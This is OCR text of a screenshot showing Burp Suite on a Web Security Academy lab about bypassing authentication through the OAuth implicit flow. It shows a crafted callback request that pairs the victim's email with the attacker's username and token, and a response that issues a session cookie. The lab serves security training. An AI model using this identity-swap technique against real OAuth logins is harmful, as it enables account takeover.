 0a59003f03cc83d6c0b3fe1000380044.web-security-a...
Web Security
Academy
Authentication bypass via OAuth implicit flow
Back to lab description
Home |
WE LIKE TO
BLOG
Look No Hands - The Game Plays Itself
I was so fed up with my husband always sitting in front of the television playing his
did something about it. I came up with an idea that would revolutionize game playi
Burp Suite Community Edition v2023.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn JWT E
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a59003f03cc83d6c0b3fe1000
Request
Pretty Raw Hex
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.
Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Origin: https://0a59003f03cc83d6c0b3fe1000380044.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a59003f03cc83d6c0b3fe1000380044.web-security-academy.net/oauth-callback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"4E6iP5qPrmgg1GArnlnMAoC05rKDXgWll_0Sp2Vox_6"
}
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=aAcI1lW7XV9dN3kaZyNVvNXhvCA4ivm5; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search...